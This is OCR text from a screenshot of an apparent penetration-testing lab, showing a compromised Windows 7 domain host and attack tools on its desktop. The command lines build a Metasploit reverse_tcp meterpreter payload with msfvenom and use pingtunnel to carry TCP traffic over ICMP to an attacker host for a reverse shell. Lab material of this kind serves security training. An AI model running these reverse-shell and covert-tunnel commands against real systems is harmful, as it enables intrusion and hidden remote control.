 2008 R2 x64 DC God.org
Win 7 x64 Mary-PC
Server 2012 SqlServer
Windows 7 x64
Kali2021.2
mary
SharpHo...
msf.exe
计算机
pingtunnel...
网络
cs.exe
回收站
控制面板
1n.exe
Readme.txt
20220911...
20220911...
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd\
C:\>cd Users\mary.GOD\Desktop
C:\Users\mary.GOD\Desktop>msfvenom -p windows/meterpreter/reverse_tcp LHOST=127.
0.0.1 LPORT=3333 -f exe > msf.exe
'msfvenom' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\mary.GOD\Desktop>pingtunnel.exe -type client -l 127.0.0.1:3333 -s 192.1
68.46.66 -t 192.168.46.66:4444 -tcp 1 -noprint 1 -nolog 1
^C
C:\Users\mary.GOD\Desktop>
C:\Users\mary.GOD\Desktop>pingtunnel.exe -type client -l 127.0.0.1:5555 -s 192.1
68.46.66 -t 192.168.46.66:6666 -tcp 1 -noprint 1 -nolog 1